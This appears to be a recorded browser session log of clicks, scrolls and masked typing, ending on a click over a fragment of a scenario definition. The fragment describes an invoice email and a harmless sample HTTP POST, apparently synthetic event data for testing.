 scroll, scrollTop: 0, scrollLeft: 0, axis: both  click at bounding box center [484, 298]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Editor" at bounding box center [722, 154]  scroll, scrollTop: 27, scrollLeft: 0, axis: vertical  type on "**********"  paste on "*"  scroll, scrollTop: 66, scrollLeft: 0, axis: vertical  click on "$email . content   =   """Please find attached the invoice following our conversation with the operational team.               There is a 30 days notice to pay it. And if there is any problem, please contact our sales department.               """                                                                                                                                                                      action   Email . Received                }      }           } step   http   {          $source . ip   =   "10.5.7.42"          $destination . domain   =   "www.detecteam.com"          $destination . ip   =   ip . gethostbyname ( $destination . domain )          $user-agent   =   "My nice user-agent"          $http . request . method   =   "POST"          $url . path   =   "/index.html"          $http . request . mime_type   =   "text/plain"          $http . request . body . content   =   """This is a sample text"""          $http . response . server   =   "Apache/1.2.3.4 (OS/2)"" at bounding box center [11503, 503] 